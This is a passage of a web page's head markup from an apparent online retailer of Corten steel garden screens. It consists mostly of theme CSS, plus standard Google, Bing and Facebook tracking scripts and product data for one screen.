.menu-item-1756.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1757.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1772.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1773.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52394.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48610.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48612.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52296.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  text-align: left;
  padding-left: 0;
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap {

Text-align: center;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating {
Margin-left: 100px;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product .woocommerce-loop-product__link img, .woocommerce-page ul.products li.product .woocommerce-loop-product__link img {
  }
  
  .woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button {
  padding-left: 40px !important;
  padding-right: 40px !important;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
  
}

@media (max-width: 767px) {

.elementor-widget-wrap>.elementor-element {
Text-align: center;
}
}

@media (max-width: 544px) {

.woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-3 ul.products, .woocommerce-page.mobile-columns-3 ul.products {

width: 100% !important;
}
	
.woocommerce.archive ul.products li a.button, .woocommerce > ul.products li a.button, .woocommerce related a.button, .woocommerce .related a.button, .woocommerce .up-sells a.button .woocommerce .cross-sells a.button {
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 12px;
}

@media (max-width: 921px) {
.site-content .ast-container {
Padding-top: 26px
}
}
	
#sp-ea-1390.sp-easy-accordion>.sp-ea-single {
  background-color: #faf7f2 !important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  margin-bottom: 0 !important;
}

#primary {
  margin: 0 !important;
}

.woocommerce button.astra-shop-filter-button~.woocommerce-result-count, .woocommerce-page button.astra-shop-filter-button~.woocommerce-result-count{
  display: none !important;
}



  
  .ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white;
  }
    
.menu-item-heading, .menu-item-1773.menu-item-heading > a:active {
    color: white !important;
  }
  
  ::selection {
    color: white;
  }

.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle {
  transform: rotate(180deg);
  }
 
  
  .woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-2 ul.products, .woocommerce-page.mobile-columns-2 ul.products {
    margin-left: 15px;
  }
  
  .woocommerce div.product div.images img {
    margin-top: 10px;
  }
  
}

.ast-desktop .ast-above-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .ast-below-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .main-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text {
  color: black !important;
}

li.additional_information_tab {
    display: none !important;
}

.has-text-align-left {
  padding-left: 20px !important;
}

.single-product div.product .woocommerce-breadcrumb {
  display: none;
}

ul.sub-menu {
margin-left: 15px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #1e1e1e !important;
}

@media (max-width: 544px) {

ul.variable-items-wrapper.button-variable-wrapper {
  width: 100%;
}
  
  .elementor-11159 .elementor-element.elementor-element-3da16bd.elementor-wc-products ul.products {
    padding-left: 20px;
  }
  
}

[class*=" eicon-"], [class^=eicon] {
  color: black;
}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
    padding: 15px 2px 15px 2px!important;
	}}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products .attachment-woocommerce_thumbnail {
    border: 1px #EEE solid!important;
}}

.woocommerce .quantity .minus, .woocommerce .quantity .plus {
	color:black;
}

button[name='update_cart'] {

display: none !important;

}

.wc-stripe-card-icons-container, .wc-stripe-paymentRequest-icons-container {
	display: none !important;
}

.woo-variation-swatches ul.variations>li {
	pointer-events: none;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
   opacity: unset !important;
}

.menu-item-50530 {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.menu-item-50530 li {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.price ins .woocommerce-Price-amount {
    color: #a6192e !important;
}

body:not(.rtl) .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del {
	font-size: 20px;
}

.woocommerce-js div.product p.price del, .woocommerce-js div.product span.price del {
	font-size: 20px;
}

.woocommerce-product-gallery { 
	opacity: 1 !important; 
}

.ast-builder-menu-1 {
	font-weight: inherit !important;
}

@media only screen and (min-width: 768px) {

.woocommerce div.product form.cart .button.single_add_to_cart_button {
	width: -webkit-fill-available;
	height: 50px;
}
}

.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
	opacity:1 !important;
}

.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link {
	line-height: 2;
}

.dgwt-wcas-suggestions-wrapp {
	width: 500px !important
}

@media only screen and (min-width: 768px) {

	.woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid) {
		padding-left: 50px;
		padding-right: 50px;
}

.woocommerce .ast-shop-toolbar-container {
		padding-left: 50px;
		padding-right: 50px;
	margin-bottom: 1.5em !important;
}
}

@media (max-width: 544px) {

.woocommerce .ast-shop-toolbar-container {
	margin-bottom: 0em !important;
}
}

.elementor-11153 .elementor-element.elementor-element-35ccf37 {
	margin-bottom: 0px;
}

.woocommerce ul.products li.product .astra-shop-thumbnail-wrap, .woocommerce-page ul.products li.product .astra-shop-thumbnail-wrap {
	margin-bottom: 5px !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	padding: 5px !important;
}

.ast-cart-menu-wrap .count {
	padding: 0px !important;
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart .button:where(:not(:first-child)), :is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart button:where(:not(:first-child)){
	margin-left: 0px !important;
	width: 100%;
	height: 50px;
}

.wc-stripe-product-checkout-container.active {
	margin-top: 0px !important;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	line-height: 0px !important;
	padding-top: 15px;
	padding-bottom: 15px;
	background-color: #BDD755 !important;
	color: black !important;
}

.fc-wrapper .fc-place-order .fc-place-order-button {
    background-color: #BDD755 !important; /* Existing background color */
    color: #333 !important; /* Existing text color */
    display: flex; /* Ensures icon and text align properly */
    align-items: center; /* Aligns icon and text vertically */
    padding: 10px 20px; /* Optional: Adjust button padding */
    border: none; /* Optional: Remove button border */
    border-radius: 5px; /* Optional: Add rounded corners */
}

.fc-wrapper .fc-place-order .fc-place-order-button::before {
    content: '';
    display: inline-block;
    background: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="%23333"%3E%3Cpath d="M12 1c-3.326 0-6 2.674-6 6v3h-1.5c-.828 0-1.5.672-1.5 1.5v10c0 .828.672 1.5 1.5 1.5h15c.828 0 1.5-.672 1.5-1.5v-10c0-.828-.672-1.5-1.5-1.5h-1.5v-3c0-3.326-2.674-6-6-6zm0 2c2.206 0 4 1.794 4 4v3h-8v-3c0-2.206 1.794-4 4-4zm-4.5 9h9v9h-9v-9zm4 2v3h1v-3h-1z"/%3E%3C/svg%3E') no-repeat center;
    background-size: contain;
    width: 20px; /* Adjust icon width */
    height: 20px; /* Adjust icon height */
    margin-right: 8px; /* Space between icon and text */
    vertical-align: middle; /* Align icon with text */
}


.fc-step__substep-save {
		background-color: #000 !important;
	color: white !important;

}

.wapf-product-totals {
	display: none !important;
}

.woocommerce-js input[type=number] {
	width: 100% !important;
}

a.added_to_cart {display:none !important}

/* PART 1 - Before Lazy Load */
img[data-lazyloaded]{
    opacity: 0;
}
/* PART 2 - Upon Lazy Load */
img.litespeed-loaded{
    -webkit-transition: opacity .5s linear 0.2s;
    -moz-transition: opacity .5s linear 0.2s;
    transition: opacity .5s linear 0.2s;
    opacity: 1;
}

.elementor-widget-image a,
.elementor-25 .elementor-element.elementor-element-4a19493 img {
    display: block !important;
    width: 100%;
}

button[name="apply_coupon"] {
	background-color: white !important;
	border-width: 2px !important;
	border-color: #ab8e66 !important;
	color: #ab8e66 !important;
		
	}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] {
	background-color: white !important;
}

.fc-progress-bar__bar.is-current,
.fc-progress-bar__bar.is-complete {
  background-color: #ab8e66 !important; /* Sets the background color to #ab8e66 */
}

.woocommerce-js input[type=number] {
	max-width: 100% !important;
}

.custom-overlay {
    position: absolute;
    top: 10px;
    left: 10px;
    background: #ab8e66;
    color: white;
    padding: 5px 10px;
    z-index: 10;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}

.woocommerce ul.products li.product {
    position: relative;
}

.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {
	background-color: white !important;
}

.elementor-10677 .elementor-element.elementor-element-fdff9d7 {
	padding-top: 5px !important;
}

.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward {
	background-color: #000 !important;
	color: white !important;
	border: none !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {
	background-color: white !important;
	color: #808080 !important;
	border: 0.5px solid #808080 !important;
}

.woocommerce .show-on-hover {
	display: none !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	box-shadow: 0 0 18px 3px rgba(222,219,222,1);
	margin-bottom: 10px;
}

@media (max-width: 544px) {
  .ast-header-break-point .ast-shop-toolbar-container {
    flex-direction: row !important;
    justify-content: space-between; /* Ensures even spacing between elements */
    align-items: center; /* Vertically centers the items */
  }
}

#menu-item-57254 a .menu-text {
    color: red !important;
	font-weight: bold;
}

#menu-item-67652 a .menu-text {
    color: white !important;
	font-weight: bold;
	padding-left: 10px !important;
}

#menu-item-67652 {
	background-color: #be2f49 !important;
}

/* 2024-June-17 */

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout {
    grid-template-columns: 1fr;
}


header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right > div,
header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .widget_media_image,
.header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: none;
}

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .header-widget-area{
	flex-grow: 1;
	padding-inline: 0 !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: block;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon{
	font-size: 21px;
	fill: #000 !important;
	color: #fff !important;
	border-color: #fff !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
	font-size: 12px !important;
	font-weight: 400 !important;
	color: #262626;
	line-height: 1;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon-box-title a:hover{
	text-decoration: none;
}

header .header_star_rating .elementor-icon{
	font-size: 130px !important;
}

 .widget_elementor-library .header_animation_btom_sec1 .elementor-icon :where(i, svg){
  height: auto;
}

.ast-below-header-wrap>.ast-below-header-bar.ast-below-header{
	padding-bottom: 0 !important;
	border-bottom: none !important;
}

.ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right:before {
            content: '';
            position: absolute;
            left: 50%;
            transform: translateX(-50%);
            height: 40px;
            width: 100%;
            z-index: -1;
            background-color: #EFEBE0;
        }

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right {
	margin-top: 20px;
	position: relative;
	z-index: 8;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container{
		justify-content: center;
		gap: 40px;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container> .elementor-column{	
	width: max-content;
}

@media(max-width: 928px){
header #ast-mobile-header aside{
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	}
	
	header #ast-mobile-header .ast-below-header-wrap .ast-below-header-bar{
    background-color: #EFEBE0;
    display: block;
    overflow: hidden;
		height: 30px;
		padding-top: 0 !important;
	}
	
header	#ast-mobile-header .ast-below-header-wrap .widget_media_image,
.header_animation_btom_sec1 > .elementor-container > .elementor-column{
		display: none;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{
		margin: 0;
		margin-right: 10px;
		display: flex;
	}
	
header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper {
	display: flex;
	justify-content: center;
	align-items: center;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.first-block {
	 display: block;
	 animation: none;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
    font-size: 12px !important;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon {
    font-size: 14px;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1	.elementor-widget-icon-box .elementor-icon-box-content {
    flex-grow: 0;
}
	
.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-in{
		display: block;
		animation: textIn 0.5s ease;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-out {
		animation: textOut 5s ease;
	}

@keyframes textOut {
		0% {
				transform: translateY(0%);
		}
		25% {
				transform: translateY(-200%);
		}
		50% {
				transform: translateY(-350%);
		}
		75% {
				transform: translateY(-550%);
		}
		100% {
				transform: translateY(-700%);
		}
	}

@keyframes textIn {
		0% {
				transform: translateY(100%);
		}
		100% {
				transform: translateY(0%);
		}
}
	
}

.woocommerce-js div.product form.cart .variations label {
	color: black !important;
	text-transform: uppercase !important;
	font-size: 14px !important;
}

#menu-item-67657 .menu-text {
    font-weight: bold;
}

.woocommerce-js div.product form.cart .reset_variations {
	display: none !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item):hover {
    border-color: black !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item .variable-item-span {
	padding: 20px !important;
}

.woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name {
	font-weight: 400;
}

#wpsp-slider-section-wrapper.wpsp-slider-section img.wpsp-product-img {
	border-radius: 10px;
}

.woocommerce-js .variations select, .woocommerce-js .woocommerce-ordering select {
	border: 1px solid #c2c2c2;
	padding: 0.3125rem 0.625rem 0.25rem;
	color: #2B2E52;
}

.woocommerce-loop-product__title:hover {
	text-decoration: underline;
}

.site-above-footer-wrap {
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}

.payment-method__label-icon img {
	height: 24px !important;
}

.woocommerce-js ul.cart_list li dl, .woocommerce-js ul.product_list_widget li dl {
	border-left: none !important;
}

.ast-site-header-cart .widget_shopping_cart .mini_cart_item, .astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {
	border-bottom-color: #f0f0f0 !important;
}

.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-, .woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-header {
	border-bottom-color: #f0f0f0 !important;
	border-top-color: #f0f0f0 !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {
	width: min-content !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd {
	margin-left: 5px !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl {
	padding-left: 0px !important;
}

.woocommerce-js ul.cart_list li>a, .woocommerce-js ul.product_list_widget li>a {
	font-weight: 600 !important;
}

/* Apply the font change to all devices */
.woocommerce-cart h1.entry-title {
    font-family: "Poppins", sans-serif !important;
    font-weight: 400;
}

/* Apply margin-top only for non-mobile devices */
@media (min-width: 768px) { 
    .woocommerce-cart h1.entry-title {
        margin-top: 10px;
    }
}

.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"] {
   margin-top: -10px !important;
}

@media (max-width: 768px) { 
.elementor-80455 .elementor-element.elementor-element-530ad1e4 {
    border-style: none !important;
    border-width: 0 !important;
}
}

.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row {
    padding-left: 0px !important;
    padding-right: 0px !important;
}</style>
                                                        <style>@media (min-width:768px) and (max-width:1159px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 50vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:127px;
    }
}
@media (max-width:767px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 88vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
   .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 150px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:117px;
    }
}
@media (min-width:1160px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 580px;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:140px;
    }
}

/* Add to cart button was jumping down and up */
.product .woocommerce-variation.single_variation {
    margin-bottom: 0px !important;
}

/* On sale badge on every single product was shifting content up and down */
.single-product.woocommerce span.onsale {
    position: absolute;
    top: .5em;
    left: .5em;
}</style>
                            		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#262626;border-color:#c7b99f}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#262626}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#262626}.dgwt-wcas-loader-circular-path{stroke:#262626}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#ab8e66}.dgwt-wcas-search-icon path{fill:#ab8e66}		</style>
			<style>
		/* Slide Search */
		.ast-dropdown-active .search-form {
			padding-left: 0 !important;
		}

		.ast-dropdown-active .ast-search-icon {
			visibility: hidden;
		}

		.ast-search-menu-icon .search-form {
			padding: 0;
		}

		.ast-search-menu-icon .search-field {
			display: none;
		}

		.ast-search-menu-icon .search-form {
			background-color: transparent !important;
			border: 0;
		}

		/* Search Box */
		.site-header .ast-inline-search.ast-search-menu-icon .search-form {
			padding-right: 0;
		}

		/* Full Screen Search */
		.ast-search-box.full-screen .ast-search-wrapper {
			top: 25%;
			transform: translate(-50%, -25%);
		}

		/* Header Cover */
		.ast-search-box.header-cover .search-text-wrap {
			width: 50%;
			vertical-align: middle;
			margin-left: calc(25% - 10px);
		}

		.ast-search-box.header-cover .close {
			margin-top: -5px;
		}

		/* Autosuggestion results */
		.dgwt-wcas-suggestion {
			transition: none;
		}

		/* Details panel */
		.dgwt-wcas-details-wrapp .woocommerce a.added_to_cart {
			display: block;
		}
	</style>
	<link rel="pingback" href="https://www.luxuryscreens.co.uk/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":true,"eligible_for_updates":true,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-10853780530":"ntE6COqksaoDELKYvrco"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"0204 542 7411","phone_conversion_label":"PLNOCKHJpvcaELKYvrco"},"analytics":{"ga4":{"measurement_id":"G-0WRH2WKZSB","parameters":{},"mp_active":true,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-10853780530","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true},"enhanced_conversions":{"is_active":true}},"bing":{"uet_tag_id":"25122795","enhanced_conversions":true,"dynamic_remarketing":{"id_type":"post_id"},"consent_mode":{"is_active":true}}},"shop":{"list_name":"Product | Corten Steel No204 Metal Garden Screen","list_id":"product_corten-steel-no204-metal-garden-screen","page_type":"product","product_type":"variable","currency":"GBP","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":59710,"title":"Corten Steel No204 Metal Garden Screen","type":"product","categories":[],"parent":{"id":0,"title":"Corten Steel No204 Metal Garden Screen","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":59710,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="59710" class="wpmProductId"
				  data-id="59710">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[59710] = {"id":"59710","sku":"L6195448","price":299,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"59710","sku":"L6195448","gpf":"woocommerce_gpf_59710","gla":"gla_59710"},"is_variable":true,"type":"variable","name":"Corten Steel No204 Metal Garden Screen","category":["Corten Screens"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="59711" class="wpmProductId"
				  data-id="59711">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[59711] = {"id":"59711","sku":"L6195448_01","price":299,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"59711","sku":"L6195448_01","gpf":"woocommerce_gpf_59711","gla":"gla_59711"},"is_variable":false,"type":"variation","name":"Corten Steel No204 Metal Garden Screen","parent_id_dyn_r_ids":{"post_id":"59710","sku":"L6195448","gpf":"woocommerce_gpf_59710","gla":"gla_59710"},"parent_id":59710,"category":["Corten Screens"],"variant":"Size: 180cm-x-90cm | Screen-type: flat","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="59712" class="wpmProductId"
				  data-id="59712">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[59712] = {"id":"59712","sku":"L6195448_02","price":329,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"59712","sku":"L6195448_02","gpf":"woocommerce_gpf_59712","gla":"gla_59712"},"is_variable":false,"type":"variation","name":"Corten Steel No204 Metal Garden Screen","parent_id_dyn_r_ids":{"post_id":"59710","sku":"L6195448","gpf":"woocommerce_gpf_59710","gla":"gla_59710"},"parent_id":59710,"category":["Corten Screens"],"variant":"Size: 180cm-x-90cm | Screen-type: folded","is_variation":true};
					</script>
					<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '394517505953364', {}, {
    "agent": "woocommerce_2-10.2.3-3.5.8"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-270x270.png" />
		<style id="wp-custom-css">
			ul.swiper-wrapper.products {
	height: auto !important;
}
.ast-site-header-cart .widget_shopping_cart, .woocommerce .ast-site-header-cart .widget_shopping_cart{
	width: 320px;
}
#ast-site-header-cart .widget_shopping_cart .mini_cart_item{
	padding-right: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.ast-site-header-cart-data .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dt, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dd, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .quantity{
	display: block;
	text-align: right;
	padding-right: 50px;  
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.astra-cart-drawer-content .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dt, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .quantity{
	display: block;
	text-align: right;
	padding-right: 100px;  
}
@media only screen and (max-width: 768px){
	.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar {
		padding-left: 10px;
		padding-right: 10px;
	}
